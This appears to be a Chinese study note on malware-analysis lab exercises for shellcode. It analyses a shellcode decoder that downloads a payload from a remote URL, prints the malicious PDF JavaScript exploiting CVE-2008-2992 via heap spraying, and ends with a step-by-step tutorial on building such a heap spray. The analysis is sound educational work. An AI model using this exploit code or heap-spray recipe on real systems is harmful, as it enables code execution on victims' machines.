
7. 空指令雪橇
一大段空指令(NOP)常常在漏洞利用中使用,在shellcode后创建一大段空指令,增加shellcode执行的可能性。
8. 找到shellcode
查找典型的进程注入API调用
资源
搜索初始解码器

9. 课后习题
9.1 Lab19-01
shellcode开头inc ecx,然后再xor ecx,ecx,完全是混淆代码

这里21f—>208,使用了call/pop方法,将指向224指针赋给esi。
然后再平衡堆栈指针,将-04归正。

栈指针修正后如图,这样就可以F5


算法使用lodsb加载待解密字符串,然后第一个字符的16*(ascii(a)-65),再与第二个字符ascii相加再减65,通过stosb写入到原地址处。
将解密后的shellcode从内存中dump下,再用IDA分析,从字符串中找到其C2:http://www.practicalmalwareanalysis.com/shellcode/annoy_user.exe

找kernel32.dll,在IDA中,将这段代码”Code”修正,是”findKernel32Base”函数

解析PE与散列值对比,也就是findSymbolByHash函数,其中还嵌入了hashString函数
查看AddressOfNames数组的每一项符号名,然后和shellcode想要使用的符号名对比。然后找到匹配项,索引位iName
在 AddressOfNameOrdinals[iName]处找到对应序号
使用序号找到AddressOfFunctions,获取到导出函数的RVA


之后多次使用findSymbolByHash寻找函数, 分别加载LoadLibraryA, GetSystemDirectoryA, TerminateProcess, GetCurrentProcess, URLDownloadToFileA

GetSystemDirectoryA检索系统目录的路径, 然后修改添加\1.exe
再调用URLDownloadToFileA下载远程载荷, 放到系统目录,命名为1.exe, 大概也就是执行之类.就不分析了.到此结束.
9.2 Lab19-02
暂时略
9.3 Lab19-03
通过以上文章,我们需通过PDFStreamDumper分析PDF流。在第9个流中找到了JS代码:
var payload = unescape("%ue589..................%u9090"); var version = app.viewerVersion; app.alert("Running PDF JavaScript!"); if (version >= 8 && version < 9) { var payload; nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A") heapblock = nop + payload; bigblock = unescape("%u0A0A%u0A0A"); headersize = 20; spray = headersize+heapblock.length; while (bigblock.length<spray) { bigblock+=bigblock; } fillblock = bigblock.substring(0, spray); block = bigblock.substring(0, bigblock.length-spray); while(block.length+spray < 0x40000) { block = block+block+fillblock; } mem = new Array(); for (i=0;i<1400;i++) { mem[i] = block + heapblock; } var num = 1299999999999999999988888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888 88888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888 88888888888888888888888888; util.printf("%45000f",num); } else { app.alert("Unknown PDF version!"); }
在PDFStreamDumper执行Exploits_Scan,分析JS代码发现所使用的漏洞是:CVE-2008-2992
使用了堆喷射技术,造成Adobe Reader程序中util.printf缓冲区溢出,执行shellcode。
点击Javascript_UI,可以执行这段JS代码进行分析,或者选中shellcode,shellcode_alalysis->scDBG(Emulation),弹出其shellcode的十六进制,并将其dump下,进行分析。
分析略。
9.3.1 堆喷射
PDF文件支持内嵌JS代码,但是JS与底层操作系统交互能力有限,所以PDF文档中的JS不能够访问任何文件、为了能够让我们嵌入的JS代码能够去执行我们绑定的木马,我们必须利用某种安全漏洞才能摆脱JS引擎的限制来执行任意代码。
一般的js攻击代码都会利用到某个已经被发现存在溢出的函数,通过给该函数传入特制的参数使之溢出,改变了函数的返回地址,从而运行该函数后使程序去执行内存中某段内存的代码,但是,js无法影响到自身代码中未使用到的内存,在调用该函数前,我们嵌入的代码一般会通过定义很多字符串变量进行堆喷射操作,确保我们要跳转的地址已经被我们定义的变量所使用,我们才能访问它。定义变量时,我们通常把我们写好的shellcode用unicode的形式加入到变量里面,但是这样不能保证跳到的那个内存地址是我们shellcode的开始,所以一般会在我们写好的shellcode前面见了一大堆空操作,即nop(%u9090)。当函数返回时,返回到我们构造的堆喷射区域,只要击中任意一块NOP区,我们的嵌入的代码就可以执行了。
第一步先把我们写好的代码转换成unicode的形式,然后放到一个变量里面保存起来。如果要绑定文件的可以另外定义一个变量,同样把我们要绑定的文件转换成unicode,放到另外一个变量。
var shellcode=unescape(“%uABCD……”);
第二步一般会定义一个用于存放nop的变量
var nop=unescape(%u9090%9090);
while (nop.length<0x100)
{ nop+=nop; //把nop弄大,长度为0x100 }
shellcode=nop+shellcode;
第三步我们要构造一个长度跟上面的shellcode长度一样的NOP块
var headersize=16; eadersize的值是根据上面你给你的shellcode前加了多长的NOP。0x100十进制是256,也就是2^16,所以长度就是16。
var nopsize = headersize+shellcode.length; //nop块长度。
While(nop.length < nopsize)
{ nop+=nop; //使得NOP的长度大于或等于前面的shellcode长度。}
snop = nop.substring(0, nopsize); //截取一个跟我们上一步构造的shellcode长度一样的nop块。
lnop = nop.substring(0, nop.length-nopsize); //截取多出nopsize的nop块。
while( nopsize+lnop.length< 0x30000)
{ lnop=lnop+lnop+snop; //while里面的范围可以自己定,但是建议不要定的太大,太大的话,点击运行该pdf文件就要卡死了,适度就好。}
第四步就要把进行堆喷射了,我们前几部也都是在为堆喷射做准备。
memory=new array(); //建立一个新数组。
for(i=0;i<1024:i++)
{ Memory[i]=lnop+shellcode; }
这样,整个Memory就被填充为 lnop(巨大nop段)+ shellcode ,而且还是1024个这样的” lnop(巨大nop段)+ shellcode“
接下来再利用漏洞,只要将eip弹到任意一个Memory[i]上的nop,那么shellcode就可以运行了。
